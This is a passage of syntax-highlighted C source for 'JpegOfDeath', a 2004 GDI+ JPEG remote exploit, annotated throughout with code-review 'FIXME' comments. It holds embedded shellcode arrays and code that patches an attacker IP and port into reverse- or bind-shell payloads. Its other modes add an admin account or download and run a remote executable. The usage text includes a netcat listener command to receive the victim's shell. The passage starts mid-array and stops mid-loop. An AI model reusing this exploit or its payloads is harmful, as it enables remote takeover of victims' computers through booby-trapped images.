<span class="hl sng">&quot;</span><span class="hl esc">\xFF\xEE\x00\x0E\x41\x64\x6F\x62\x65\x00\x64\xC0\x00\x00\x00\x01</span><span class="hl sng">&quot;</span>
<span class="hl opt">;</span>

<span class="hl com">/* FIXME static const char ... ; use a descriptive name; add a descriptive comment. */</span>
<span class="hl kwb">char</span> admin_header1<span class="hl opt">[]=</span>
<span class="hl sng">&quot;</span><span class="hl esc">\xFF\xFE\x00\x01</span><span class="hl sng">&quot;</span>
<span class="hl opt">;</span>

<span class="hl com">/* FIXME static const char ... ; use a descriptive name; add a descriptive comment. */</span>
<span class="hl kwb">char</span> admin_header2<span class="hl opt">[]=</span>
<span class="hl sng">&quot;</span><span class="hl esc">\x00\x14\x10\x10\x19\x12\x19\x27\x17\x17\x27\x32</span><span class="hl sng">&quot;</span>
<span class="hl opt">;</span>

<span class="hl com">/* FIXME static const char ... ; use a descriptive name; add a descriptive comment. */</span>
<span class="hl kwb">char</span> admin_header3<span class="hl opt">[]=</span>
<span class="hl sng">&quot;</span><span class="hl esc">\xEB\x0F\x26\x32</span><span class="hl sng">&quot;</span>
<span class="hl opt">;</span>

<span class="hl com">/* FIXME static const char ... ; use a descriptive name; add a descriptive comment. */</span>
<span class="hl kwb">char</span> admin_header4<span class="hl opt">[]=</span>
<span class="hl sng">&quot;</span><span class="hl esc">\xDC\xB1\xE7\x70</span><span class="hl sng">&quot;</span>
<span class="hl opt">;</span>

<span class="hl com">/* FIXME static const char ... ; use a descriptive name; add a descriptive comment. */</span>
<span class="hl kwb">char</span> admin_header5<span class="hl opt">[]=</span>
<span class="hl sng">&quot;</span><span class="hl esc">\x26\x2E\x3E\x35\x35\x35\x35\x35\x3E</span><span class="hl sng">&quot;</span>
<span class="hl sng">&quot;</span><span class="hl esc">\xE8\x00\x00\x00\x00\x5B\x8D\x8B</span><span class="hl sng">&quot;</span>
<span class="hl sng">&quot;</span><span class="hl esc">\x00\x05\x00\x00\x83\xC3\x12\xC6\x03\x90\x43\x3B\xD9\x75\xF8</span><span class="hl sng">&quot;</span>
<span class="hl opt">;</span>

<span class="hl com">/* FIXME static const char ... ; use a descriptive name; add a descriptive comment. */</span>
<span class="hl kwb">char</span> admin_header6<span class="hl opt">[]=</span>
<span class="hl sng">&quot;</span><span class="hl esc">\x00\x00\x00\xFF\xDB\x00\x43\x00\x08\x06\x06\x07\x06\x05\x08\x07\x07</span><span class="hl sng">&quot;</span>
<span class="hl com">/* dds: 34 lines deleted */</span>
<span class="hl sng">&quot;</span><span class="hl esc">\x0C\x03\x01\x00\x02\x11\x03\x11\x00\x3F\x00\xF9\xFE\x8A\x28\xA0\x0F</span><span class="hl sng">&quot;</span>
<span class="hl opt">;</span>

<span class="hl slc">// Code... </span>
<span class="hl com">/* FIXME static char ... */</span>
<span class="hl kwb">char</span> newshellcode<span class="hl opt">[</span><span class="hl num">2048</span><span class="hl opt">];</span> 

<span class="hl com">/* FIXME static */</span>
<span class="hl kwb">unsigned char</span> <span class="hl kwd">xor_data</span><span class="hl opt">(</span><span class="hl kwb">unsigned char</span> byte<span class="hl opt">)</span>
<span class="hl opt">{</span>
<span class="hl com">/* FIXME Indent. */</span>
<span class="hl kwa">return</span><span class="hl opt">(</span>byte <span class="hl opt">^</span> <span class="hl num">0x92</span><span class="hl opt">);</span>
<span class="hl opt">}</span>

<span class="hl com">/* FIXME static */</span>
<span class="hl com">/* FIXME const char *prog_name */</span>
<span class="hl kwb">void</span> <span class="hl kwd">print_usage</span><span class="hl opt">(</span><span class="hl kwb">char</span> <span class="hl opt">*</span>prog_name<span class="hl opt">)</span>
<span class="hl opt">{</span>
<span class="hl com">/* FIXME Indent. */</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot; Exploit Usage:</span><span class="hl esc">\n</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot;</span><span class="hl esc">\t</span><span class="hl sng"></span><span class="hl ipl">%s</span> <span class="hl sng">-r your_ip | -b [-p port] &lt;jpeg_filename&gt;</span><span class="hl esc">\n\n</span><span class="hl sng">&quot;</span><span class="hl opt">,</span> prog_name<span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot;</span><span class="hl esc">\t\t\t</span>  <span class="hl sng">-a | -d &lt;source_file&gt; &lt;jpeg_filename&gt;</span><span class="hl esc">\n\n</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot; Parameters:</span><span class="hl esc">\n\n</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>
<span class="hl com">/* FIXME The following line is way to long; break it up. */</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot;</span><span class="hl esc">\t</span><span class="hl sng">-r your_ip or -b</span><span class="hl esc">\t</span> <span class="hl sng">Choose -r for reverse connect attack mode</span><span class="hl esc">\n\t\t\t\t</span><span class="hl sng">and choose -b for a bind attack.  By default</span><span class="hl esc">\n\t\t\t\t</span> <span class="hl sng">if you don&#39;t specify -r or-b then a bind</span><span class="hl esc">\n\t\t\t\t</span> <span class="hl sng">attack will be generated.</span><span class="hl esc">\n\n</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>
<span class="hl com">/* FIXME The following line is way to long; break it up. */</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot;</span><span class="hl esc">\t</span><span class="hl sng">-a or -d</span><span class="hl esc">\t\t</span> <span class="hl sng">The -a flag will create a user X with pass X,</span> <span class="hl esc">\n\t\t\t\t</span> <span class="hl sng">on the admin localgroup. The -d flag, will</span><span class="hl esc">\n\t\t\t\t</span> <span class="hl sng">execute the source http path of the file</span><span class="hl esc">\n\t\t\t\t</span> <span class="hl sng">given.</span><span class="hl esc">\n</span><span class="hl sng">&quot;</span><span class="hl opt">);</span> 
<span class="hl com">/* FIXME The following line is way to long; break it up. */</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot;</span><span class="hl esc">\n\t</span><span class="hl sng">-p (optional)</span><span class="hl esc">\t\t</span> <span class="hl sng">This option will allow you to change the port</span> <span class="hl esc">\n\t\t\t\t</span> <span class="hl sng">used for a bind or reverse connect attack.</span><span class="hl esc">\n\t\t\t\t</span> <span class="hl sng">If the attack mode is bindthen  the</span><span class="hl esc">\n\t\t\t\t</span> <span class="hl sng">victim will open the -p port. If the attack</span><span class="hl esc">\n\t\t\t\t</span> <span class="hl sng">modeis reverse connect  then the port you</span><span class="hl esc">\n\t\t\t\t</span> <span class="hl sng">specify will be the one you wantto listen</span> <span class="hl esc">\n\t\t\t\t</span> <span class="hl sng">on so the victim can  connect to you</span><span class="hl esc">\n\t\t\t\t</span> <span class="hl sng">right away.</span><span class="hl esc">\n\n</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot; Examples:</span><span class="hl esc">\n</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot;</span><span class="hl esc">\t</span><span class="hl sng"></span><span class="hl ipl">%s</span> <span class="hl sng">-r 68.6.47.62 -p 8888 test.jpg</span><span class="hl esc">\n</span><span class="hl sng">&quot;</span><span class="hl opt">,</span> prog_name<span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot;</span><span class="hl esc">\t</span><span class="hl sng"></span><span class="hl ipl">%s</span> <span class="hl sng">-b -p 1542 myjpg.jpg</span><span class="hl esc">\n</span><span class="hl sng">&quot;</span><span class="hl opt">,</span> prog_name<span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot;</span><span class="hl esc">\t</span><span class="hl sng"></span><span class="hl ipl">%s</span> <span class="hl sng">-a whatever.jpg</span><span class="hl esc">\n</span><span class="hl sng">&quot;</span><span class="hl opt">,</span> prog_name<span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot;</span><span class="hl esc">\t</span><span class="hl sng"></span><span class="hl ipl">%s</span> <span class="hl sng">-d http://webserver.com/patch.exe exploit.jpg</span><span class="hl esc">\n\n</span><span class="hl sng">&quot;</span><span class="hl opt">,</span> prog_name<span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot; Remember if you use the -r option to have netcat listening</span><span class="hl esc">\n</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot; on the port you are using for the attack so the victim will</span><span class="hl esc">\n</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot; be able to connect to you when exploited...</span><span class="hl esc">\n\n</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot; Example:</span><span class="hl esc">\n</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot;</span><span class="hl esc">\t</span><span class="hl sng">nc.exe -l -p 8888&quot;</span><span class="hl opt">);</span>
<span class="hl com">/* FIXME Use an EXIT_* code. */</span>
<span class="hl kwd">exit</span><span class="hl opt">(-</span><span class="hl num">1</span><span class="hl opt">);</span>
<span class="hl opt">}</span>

<span class="hl kwb">int</span> <span class="hl kwd">main</span><span class="hl opt">(</span><span class="hl kwb">int</span> argc<span class="hl opt">,</span> <span class="hl kwb">char</span> <span class="hl opt">*</span>argv<span class="hl opt">[])</span>
<span class="hl opt">{</span>
<span class="hl com">/* FIXME Start an indentation level. */</span>
<span class="hl kwb">FILE</span> <span class="hl opt">*</span>fout<span class="hl opt">;</span>
<span class="hl com">/* FIXME Add a space after the comma. */</span>
<span class="hl kwb">unsigned int</span> i <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">,</span>j <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span>
<span class="hl kwb">int</span> raw_num <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span>
<span class="hl kwb">unsigned long</span> port <span class="hl opt">=</span> <span class="hl num">1337</span><span class="hl opt">;</span> <span class="hl slc">// default port for bind and reverse attacks </span>
<span class="hl kwb">unsigned long</span> encoded_port <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span>
<span class="hl kwb">unsigned long</span> encoded_ip <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span>
<span class="hl kwb">unsigned char</span> attack_mode <span class="hl opt">=</span> <span class="hl num">2</span><span class="hl opt">;</span> <span class="hl slc">// bind by default </span>
<span class="hl kwb">char</span> <span class="hl opt">*</span>p1 <span class="hl opt">=</span> NULL<span class="hl opt">, *</span>p2 <span class="hl opt">=</span> NULL<span class="hl opt">;</span>
<span class="hl com">/* FIXME Change into a pointer. */</span>
<span class="hl kwb">char</span> ip_addr<span class="hl opt">[</span><span class="hl num">256</span><span class="hl opt">];</span>
<span class="hl com">/* FIXME Not required. */</span>
<span class="hl kwb">char</span> str_num<span class="hl opt">[</span><span class="hl num">16</span><span class="hl opt">];</span>
<span class="hl com">/* FIXME Change into a pointer. */</span>
<span class="hl kwb">char</span> jpeg_filename<span class="hl opt">[</span><span class="hl num">256</span><span class="hl opt">];</span>
WSADATA wsa<span class="hl opt">;</span>

<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot; +------------------------------------------------+</span><span class="hl esc">\n</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot; |  JpegOfDeath - Remote GDI+ JPEG Remote Exploit |</span><span class="hl esc">\n</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot; |    Exploit by John Bissell A.K.A. HighT1mes    |</span><span class="hl esc">\n</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot; |           TweaKed By M4Z3R For GSO             |</span><span class="hl esc">\n</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot; |              September, 23, 2004               |</span><span class="hl esc">\n</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot; +------------------------------------------------+</span><span class="hl esc">\n</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>

<span class="hl kwa">if</span> <span class="hl opt">(</span>argc <span class="hl opt">&lt;</span> <span class="hl num">2</span><span class="hl opt">)</span>
<span class="hl com">/* FIXME Indent. */</span>
<span class="hl kwd">print_usage</span><span class="hl opt">(</span>argv<span class="hl opt">[</span><span class="hl num">0</span><span class="hl opt">]);</span>


 <span class="hl slc">// process commandline </span>
 <span class="hl com">/* FIXME Use getopt. */</span>
<span class="hl kwa">for</span> <span class="hl opt">(</span>i <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span> i <span class="hl opt">&lt; (</span><span class="hl kwb">unsigned</span><span class="hl opt">)</span> argc<span class="hl opt">;</span> i<span class="hl opt">++)</span> 
<span class="hl opt">{</span>

 <span class="hl kwa">if</span> <span class="hl opt">(</span>argv<span class="hl opt">[</span>i<span class="hl opt">][</span><span class="hl num">0</span><span class="hl opt">] ==</span> <span class="hl sng">&#39;-&#39;</span><span class="hl opt">)</span> 
 <span class="hl opt">{</span>

 <span class="hl com">/* FIXME Indent. */</span>
 <span class="hl kwa">switch</span> <span class="hl opt">(</span>argv<span class="hl opt">[</span>i<span class="hl opt">][</span><span class="hl num">1</span><span class="hl opt">])</span> 
  <span class="hl opt">{</span>
  
  <span class="hl slc">// reverse connect </span>
  <span class="hl kwa">case</span> <span class="hl sng">&#39;r&#39;</span><span class="hl opt">:</span>
  <span class="hl com">/* FIXME Correct inconsistent indentation; add spaces around + operator. */</span>
  <span class="hl com">/* FIXME Have the last argument match the size of ip_addr. */</span>
  <span class="hl com">/* FIXME Better yet, use sizeof(ip_addr) - 1. */</span>
  <span class="hl com">/* FIXME Ensure ip_addr is \0 terminated. */</span>
  <span class="hl com">/* FIXME Set ip_addr as a pointer to argv[i + 1], instead of copying data. */</span>
  <span class="hl kwd">strncpy</span><span class="hl opt">(</span>ip_addr<span class="hl opt">,</span> argv<span class="hl opt">[</span>i<span class="hl opt">+</span><span class="hl num">1</span><span class="hl opt">],</span> <span class="hl num">20</span><span class="hl opt">);</span>
   attack_mode <span class="hl opt">=</span> <span class="hl num">1</span><span class="hl opt">;</span>
  <span class="hl kwa">break</span><span class="hl opt">;</span>
  
  <span class="hl slc">// bind </span>
  <span class="hl kwa">case</span> <span class="hl sng">&#39;b&#39;</span><span class="hl opt">:</span>
   <span class="hl com">/* FIXME Use enumeration constants for the attack_mode values */</span>
   attack_mode <span class="hl opt">=</span> <span class="hl num">2</span><span class="hl opt">;</span>
  <span class="hl kwa">break</span><span class="hl opt">;</span>
  
  <span class="hl slc">// Add.Admin</span>
  <span class="hl kwa">case</span> <span class="hl sng">&#39;a&#39;</span><span class="hl opt">:</span>
   attack_mode <span class="hl opt">=</span> <span class="hl num">3</span><span class="hl opt">;</span>
  <span class="hl kwa">break</span><span class="hl opt">;</span>

  <span class="hl slc">// DL</span>
  <span class="hl kwa">case</span> <span class="hl sng">&#39;d&#39;</span><span class="hl opt">:</span>
   attack_mode <span class="hl opt">=</span> <span class="hl num">4</span><span class="hl opt">;</span>
  <span class="hl kwa">break</span><span class="hl opt">;</span>

  <span class="hl slc">// port </span>
  <span class="hl kwa">case</span> <span class="hl sng">&#39;p&#39;</span><span class="hl opt">:</span>
  <span class="hl com">/* FIXME Correct inconsistent indentation; add spaces around + operator. */</span>
  <span class="hl com">/* FIXME Ensure argv[i + 1] is not NULL */</span>
  port <span class="hl opt">=</span> <span class="hl kwd">atoi</span><span class="hl opt">(</span>argv<span class="hl opt">[</span>i<span class="hl opt">+</span><span class="hl num">1</span><span class="hl opt">]);</span>
  <span class="hl kwa">break</span><span class="hl opt">;</span>
  <span class="hl opt">}</span>
 <span class="hl opt">}</span>
<span class="hl opt">}</span>

<span class="hl com">/* FIXME Use sizeof(jpeg_filename) - 1. */</span>
<span class="hl com">/* FIXME Ensure jpeg_filename is \0 terminated. */</span>
<span class="hl com">/* FIXME Set jpeg_filename as a pointer to argv[i - 1], instead of copying data. */</span>
<span class="hl kwd">strncpy</span><span class="hl opt">(</span>jpeg_filename<span class="hl opt">,</span> argv<span class="hl opt">[</span>i<span class="hl opt">-</span><span class="hl num">1</span><span class="hl opt">],</span> <span class="hl num">255</span><span class="hl opt">);</span>
fout <span class="hl opt">=</span> <span class="hl kwd">fopen</span><span class="hl opt">(</span>argv<span class="hl opt">[</span>i<span class="hl opt">-</span><span class="hl num">1</span><span class="hl opt">],</span> <span class="hl sng">&quot;wb&quot;</span><span class="hl opt">);</span>
       
<span class="hl com">/* FIXME Correct inconsistent spacing: if (!fout) { */</span>
<span class="hl kwa">if</span><span class="hl opt">( !</span>fout <span class="hl opt">) {</span>
<span class="hl com">/* FIXME Indent. */</span>
<span class="hl com">/* FIXME Use strerror or perror to provide a failure reason. */</span>
<span class="hl com">/* FIXME Output errors on stderr. */</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot;Error: JPEG File</span> <span class="hl ipl">%s</span> <span class="hl sng">Not Created!</span><span class="hl esc">\n</span><span class="hl sng">&quot;</span><span class="hl opt">,</span> argv<span class="hl opt">[</span>i<span class="hl opt">-</span><span class="hl num">1</span><span class="hl opt">]);</span>
<span class="hl kwa">return</span><span class="hl opt">(</span>EXIT_FAILURE<span class="hl opt">);</span>
<span class="hl opt">}</span>

  <span class="hl slc">// initialize the socket library </span>

<span class="hl kwa">if</span> <span class="hl opt">(</span><span class="hl kwd">WSAStartup</span><span class="hl opt">(</span><span class="hl kwd">MAKEWORD</span><span class="hl opt">(</span><span class="hl num">1</span><span class="hl opt">,</span> <span class="hl num">1</span><span class="hl opt">), &amp;</span>wsa<span class="hl opt">) ==</span> SOCKET_ERROR<span class="hl opt">) {</span>
<span class="hl com">/* FIXME Indent. */</span>
<span class="hl com">/* FIXME Output errors on stderr. */</span>
<span class="hl com">/* FIXME Provide a descriptive message using GetLastError(), FormatMessage(). */</span>
<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot;Error: Winsock didn&#39;t initialize!</span><span class="hl esc">\n</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>
<span class="hl com">/* FIXME Use an EXIT_* code. */</span>
<span class="hl kwd">exit</span><span class="hl opt">(-</span><span class="hl num">1</span><span class="hl opt">);</span>
<span class="hl opt">}</span>

encoded_port <span class="hl opt">=</span> <span class="hl kwd">htonl</span><span class="hl opt">(</span>port<span class="hl opt">);</span>
encoded_port <span class="hl opt">+=</span> <span class="hl num">2</span><span class="hl opt">;</span>

<span class="hl com">/* FIXME Replace sequential if statements with a switch construct. */</span>
<span class="hl kwa">if</span> <span class="hl opt">(</span>attack_mode <span class="hl opt">==</span> <span class="hl num">1</span><span class="hl opt">)</span> 
<span class="hl opt">{</span>
 
  <span class="hl slc">// reverse connect attack </span>
 
 <span class="hl com">/* FIXME Define a symbolic constant for the array offset. */</span>
 <span class="hl com">/* FIXME Provide a comment for the instruction being patched. */</span>
 reverse_shellcode<span class="hl opt">[</span><span class="hl num">184</span><span class="hl opt">] = (</span><span class="hl kwb">char</span><span class="hl opt">)</span> <span class="hl num">0x90</span><span class="hl opt">;</span>
 reverse_shellcode<span class="hl opt">[</span><span class="hl num">185</span><span class="hl opt">] = (</span><span class="hl kwb">char</span><span class="hl opt">)</span> <span class="hl num">0x92</span><span class="hl opt">;</span>
 reverse_shellcode<span class="hl opt">[</span><span class="hl num">186</span><span class="hl opt">] =</span> <span class="hl kwd">xor_data</span><span class="hl opt">((</span><span class="hl kwb">char</span><span class="hl opt">)((</span>encoded_port <span class="hl opt">&gt;&gt;</span> <span class="hl num">16</span><span class="hl opt">) &amp;</span> <span class="hl num">0xff</span><span class="hl opt">));</span>
 reverse_shellcode<span class="hl opt">[</span><span class="hl num">187</span><span class="hl opt">] =</span> <span class="hl kwd">xor_data</span><span class="hl opt">((</span><span class="hl kwb">char</span><span class="hl opt">)((</span>encoded_port <span class="hl opt">&gt;&gt;</span> <span class="hl num">24</span><span class="hl opt">) &amp;</span> <span class="hl num">0xff</span><span class="hl opt">));</span>

 <span class="hl com">/* FIXME Use a loop to avoid repeating the following block 4 times. */</span>
 <span class="hl com">/* FIXME Better yet, replace the code with a simple sscanf() call. */</span>
 <span class="hl com">/* FIXME Verify that strchr() does not return NULL. */</span>
 p1 <span class="hl opt">=</span> <span class="hl kwd">strchr</span><span class="hl opt">(</span>ip_addr<span class="hl opt">,</span> <span class="hl sng">&#39;.&#39;</span><span class="hl opt">);</span>
 <span class="hl com">/* FIXME Ensure ip_addr is \0 terminated. */</span>
 <span class="hl kwd">strncpy</span><span class="hl opt">(</span>str_num<span class="hl opt">,</span> ip_addr<span class="hl opt">,</span> p1 <span class="hl opt">-</span> ip_addr<span class="hl opt">);</span>
 raw_num <span class="hl opt">=</span> <span class="hl kwd">atoi</span><span class="hl opt">(</span>str_num<span class="hl opt">);</span>
 reverse_shellcode<span class="hl opt">[</span><span class="hl num">179</span><span class="hl opt">] =</span> <span class="hl kwd">xor_data</span><span class="hl opt">((</span><span class="hl kwb">char</span><span class="hl opt">)</span>raw_num<span class="hl opt">);</span>

 <span class="hl com">/* FIXME Verify that strchr() does not return NULL. */</span>
 <span class="hl com">/* FIXME Add spaces around + operator. */</span>
 p2 <span class="hl opt">=</span> <span class="hl kwd">strchr</span><span class="hl opt">(</span>p1<span class="hl opt">+</span><span class="hl num">1</span><span class="hl opt">,</span> <span class="hl sng">&#39;.&#39;</span><span class="hl opt">);</span>
 <span class="hl com">/* FIXME Ensure ip_addr is \0 terminated. */</span>
 <span class="hl kwd">strncpy</span><span class="hl opt">(</span>str_num<span class="hl opt">,</span> ip_addr <span class="hl opt">+ (</span>p1 <span class="hl opt">-</span> ip_addr<span class="hl opt">) +</span> <span class="hl num">1</span><span class="hl opt">,</span> p2 <span class="hl opt">-</span> p1<span class="hl opt">);</span>
 raw_num <span class="hl opt">=</span> <span class="hl kwd">atoi</span><span class="hl opt">(</span>str_num<span class="hl opt">);</span>
 reverse_shellcode<span class="hl opt">[</span><span class="hl num">180</span><span class="hl opt">] =</span> <span class="hl kwd">xor_data</span><span class="hl opt">((</span><span class="hl kwb">char</span><span class="hl opt">)</span>raw_num<span class="hl opt">);</span>

 <span class="hl com">/* FIXME Verify that strchr() does not return NULL. */</span>
 <span class="hl com">/* FIXME Add spaces around + operator. */</span>
 p1 <span class="hl opt">=</span> <span class="hl kwd">strchr</span><span class="hl opt">(</span>p2<span class="hl opt">+</span><span class="hl num">1</span><span class="hl opt">,</span> <span class="hl sng">&#39;.&#39;</span><span class="hl opt">);</span>
 <span class="hl com">/* FIXME Ensure ip_addr is \0 terminated. */</span>
 <span class="hl kwd">strncpy</span><span class="hl opt">(</span>str_num<span class="hl opt">,</span> ip_addr <span class="hl opt">+ (</span>p2 <span class="hl opt">-</span> ip_addr<span class="hl opt">) +</span> <span class="hl num">1</span><span class="hl opt">,</span> p1 <span class="hl opt">-</span> p2<span class="hl opt">);</span>
 raw_num <span class="hl opt">=</span> <span class="hl kwd">atoi</span><span class="hl opt">(</span>str_num<span class="hl opt">);</span>
 reverse_shellcode<span class="hl opt">[</span><span class="hl num">181</span><span class="hl opt">] =</span> <span class="hl kwd">xor_data</span><span class="hl opt">((</span><span class="hl kwb">char</span><span class="hl opt">)</span>raw_num<span class="hl opt">);</span>

 <span class="hl com">/* FIXME Verify that strchr() does not return NULL. */</span>
 p2 <span class="hl opt">=</span> <span class="hl kwd">strrchr</span><span class="hl opt">(</span>ip_addr<span class="hl opt">,</span> <span class="hl sng">&#39;.&#39;</span><span class="hl opt">);</span>
 <span class="hl com">/* FIXME Ensure ip_addr is \0 terminated. */</span>
 <span class="hl com">/* FIXME Add spaces around + operator. */</span>
 <span class="hl kwd">strncpy</span><span class="hl opt">(</span>str_num<span class="hl opt">,</span> p2<span class="hl opt">+</span><span class="hl num">1</span><span class="hl opt">,</span> <span class="hl num">5</span><span class="hl opt">);</span>
 raw_num <span class="hl opt">=</span> <span class="hl kwd">atoi</span><span class="hl opt">(</span>str_num<span class="hl opt">);</span>
 reverse_shellcode<span class="hl opt">[</span><span class="hl num">182</span><span class="hl opt">] =</span> <span class="hl kwd">xor_data</span><span class="hl opt">((</span><span class="hl kwb">char</span><span class="hl opt">)</span>raw_num<span class="hl opt">);</span>
<span class="hl opt">}</span>

<span class="hl com">/* FIXME Replace sequential if statements with a switch construct. */</span>
<span class="hl kwa">if</span> <span class="hl opt">(</span>attack_mode <span class="hl opt">==</span> <span class="hl num">2</span><span class="hl opt">)</span> 
<span class="hl opt">{</span>
  <span class="hl slc">// bind attack  </span>
 
 <span class="hl com">/* FIXME Define a symbolic constant for the array offset. */</span>
 <span class="hl com">/* FIXME Provide a comment for the instruction being patched. */</span>
 bind_shellcode<span class="hl opt">[</span><span class="hl num">204</span><span class="hl opt">] = (</span><span class="hl kwb">char</span><span class="hl opt">)</span> <span class="hl num">0x90</span><span class="hl opt">;</span>
 bind_shellcode<span class="hl opt">[</span><span class="hl num">205</span><span class="hl opt">] = (</span><span class="hl kwb">char</span><span class="hl opt">)</span> <span class="hl num">0x92</span><span class="hl opt">;</span>
 bind_shellcode<span class="hl opt">[</span><span class="hl num">191</span><span class="hl opt">] =</span> <span class="hl kwd">xor_data</span><span class="hl opt">((</span><span class="hl kwb">char</span><span class="hl opt">)((</span>encoded_port <span class="hl opt">&gt;&gt;</span> <span class="hl num">16</span><span class="hl opt">) &amp;</span> <span class="hl num">0xff</span><span class="hl opt">));</span>
 bind_shellcode<span class="hl opt">[</span><span class="hl num">192</span><span class="hl opt">] =</span> <span class="hl kwd">xor_data</span><span class="hl opt">((</span><span class="hl kwb">char</span><span class="hl opt">)((</span>encoded_port <span class="hl opt">&gt;&gt;</span> <span class="hl num">24</span><span class="hl opt">) &amp;</span> <span class="hl num">0xff</span><span class="hl opt">));</span>
<span class="hl opt">}</span>


<span class="hl com">/* FIXME Replace sequential if statements with a switch construct. */</span>
<span class="hl kwa">if</span> <span class="hl opt">(</span>attack_mode <span class="hl opt">==</span> <span class="hl num">4</span><span class="hl opt">)</span>
<span class="hl opt">{</span>

  <span class="hl slc">// Http DL </span>
     
   <span class="hl com">/* FIXME Fix inconsistent indentation. */</span>
   <span class="hl com">/* FIXME Add spaces after the comma. */</span>
   <span class="hl com">/* FIXME Verify or provide assertions against a possible buffer overflow. */</span>
   <span class="hl kwd">strcpy</span><span class="hl opt">(</span>newshellcode<span class="hl opt">,</span>http_shellcode<span class="hl opt">);</span>
      <span class="hl kwd">strcat</span><span class="hl opt">(</span>newshellcode<span class="hl opt">,</span>argv<span class="hl opt">[</span><span class="hl num">2</span><span class="hl opt">]);</span>
      <span class="hl kwd">strcat</span><span class="hl opt">(</span>newshellcode<span class="hl opt">,</span><span class="hl sng">&quot;</span><span class="hl esc">\x01</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>
     
<span class="hl opt">}</span>
  
  <span class="hl slc">// build the exploit jpeg </span>

<span class="hl com">/* FIXME Replace sequential if statements with a switch construct. */</span>
<span class="hl kwa">if</span> <span class="hl opt">(</span> attack_mode <span class="hl opt">!=</span> <span class="hl num">3</span><span class="hl opt">)</span>
<span class="hl opt">{</span>
 j <span class="hl opt">=</span> <span class="hl kwa">sizeof</span><span class="hl opt">(</span>header1<span class="hl opt">) +</span> <span class="hl kwa">sizeof</span><span class="hl opt">(</span>setNOPs1<span class="hl opt">) +</span> <span class="hl kwa">sizeof</span><span class="hl opt">(</span>header2<span class="hl opt">) -</span> <span class="hl num">3</span><span class="hl opt">;</span>
     
<span class="hl com">/* FIXME Correct inconsistent spacing: for ( */</span>
 <span class="hl kwa">for</span><span class="hl opt">(</span>i <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span> i <span class="hl opt">&lt;</span> <span class="hl kwa">sizeof</span><span class="hl opt">(</span>header1<span class="hl opt">) -</span> <span class="hl num">1</span><span class="hl opt">;</span> i<span class="hl opt">++)</span>
 <span class="hl kwd">fputc</span><span class="hl opt">(</span>header1<span class="hl opt">[</span>i<span class="hl opt">],</span> fout<span class="hl opt">);</span>
 
 <span class="hl com">/* FIXME Provide spacing around operators and after the &quot;for&quot; and the &quot;;&quot;. */</span>
 <span class="hl com">/* FIXME Replace the loop with a single fwrite(). */</span>
 <span class="hl kwa">for</span><span class="hl opt">(</span>i<span class="hl opt">=</span><span class="hl num">0</span><span class="hl opt">;</span>i<span class="hl opt">&lt;</span><span class="hl kwa">sizeof</span><span class="hl opt">(</span>setNOPs1<span class="hl opt">)-</span><span class="hl num">1</span><span class="hl opt">;</span>i<span class="hl opt">++)</span>
 <span class="hl com">/* FIXME Indent. */</span>
 <span class="hl kwd">fputc</span><span class="hl opt">(</span>setNOPs1<span class="hl opt">[</span>i<span class="hl opt">],</span> fout<span class="hl opt">);</span>
 
 <span class="hl com">/* FIXME Provide spacing around operators and after the &quot;for&quot; and the &quot;;&quot;. */</span>
 <span class="hl com">/* FIXME Replace the loop with a single fwrite(). */</span>
